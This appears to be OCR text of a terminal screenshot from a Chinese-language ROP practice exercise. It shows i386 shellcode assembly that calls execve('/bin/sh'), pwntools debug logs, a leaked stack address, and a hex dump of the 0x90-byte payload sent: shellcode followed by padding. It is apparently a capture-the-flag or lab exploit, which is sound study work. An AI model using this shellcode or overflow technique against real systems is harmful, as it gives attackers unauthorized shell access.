 violetta@violetta-Genius: ~/桌面/ddh/ROP三道练习
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-Co44FX/step2 /tmp/pwn-a
sm-Co44FX/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-Co
44FX/step3 /tmp/pwn-asm-Co44FX/step4
[DEBUG] Received 0x18 bytes:
"What's this:0xffeef070?\n"
[DEBUG] Sent 0x90 bytes:
00000000 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 │jhh/│//sh│/bi
n│··h·│
00000010 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 │····│4$ri│··1
·│Qj·Y│
00000020 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 61 61 61 61 │··Q·│·1·j│·X·
·│aaaa│
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│